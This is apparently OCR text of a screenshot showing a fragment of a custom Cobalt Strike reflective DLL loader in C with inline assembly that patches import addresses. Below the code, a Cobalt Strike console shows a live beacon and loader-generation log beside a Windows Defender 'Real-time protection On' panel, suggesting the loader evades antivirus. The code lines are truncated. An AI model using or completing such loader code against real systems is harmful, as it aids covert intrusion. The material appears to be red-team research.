 ReflectiveLoader.c 2
Users > bobby.cooke > test > CobaltStrikeReflectiveLoader > C ReflectiveLoader.c >
896 "mov %[importEntryAddressRVA], rax \n" //
897 :[importEntryAddressRVA] "=r" (importEntryAddressRVA)
898 :[importEntryExportTableIndex]"r"(importEntryExportTab
899 [importedDllExportAddressTable]"r"(importedDllExportAd
900
901 );
902 // STEP 7 | Get the real address for our imported function
903 // patch in the address for this imported function
904 // Debugging how this works for the first imported symbol
905 // __asm__(
906 // "int3 \n"
907 // );
908 // RAX = importEntryAddressRVA = ws2_32.00007FFA5678E500
909 // RAX = DEREF_32(importEntryAddressRVA) = 00002320
910 // RCX = RAX
911 // 00007FFA5678E500 | 2023
912 // 00007FFA5678E502 | 0000
913 // RAX = importAddressTableEntry
914 // RDX = ImportedDllAddr = Address=00007FFA56740000 | Page
915 // RDX = ImportedDllAddr + RAX (00002320)
916 // RDX = 00007FFA56742320 <ws2_32.send>
917 // DEREF(importAddressTableEntry) = ( ImportedDllAddr + DE
918 __asm__(
919 "mov rax, %[importAddressTableEntry] \n"
920 "mov rdx, %[importEntryAddressRVA] \n"
921 "mov rcx, %[ImportedDllAddr] \n"
922 "xor rbx, rbx \n"
923 "mov ebx, [rdx] \n" // EBX = The RVA for the executab
924 "add rcx, rbx \n" // RCX = The executable address w
925 "mov [rax], rcx \n" // write the address of the impor
3
bobsBeacon.exe 8416
Cobalt Strike
Cobalt Strike View Attacks Reporting Help
process pid last arch user
bobsBeacon.exe 8416 2s x64 boku
Event Log X Scripts X Script Console X
false
[17:18:59] ========== Running 'BEACON_RDLL_GENERATE' for DLL
architecture x64 ========== at rdll_loader.cna:133
[17:18:59] Loaded Length: 4584 at rdll_loader.cna:69
[17:18:59] Extracted Length: 3248 at rdll_loader.cna:81
false
aggressor>
Real-time protection
Locates and stops malware from installing or running on
your device. You can turn off this setting for a short time
before it turns back on automatically.
On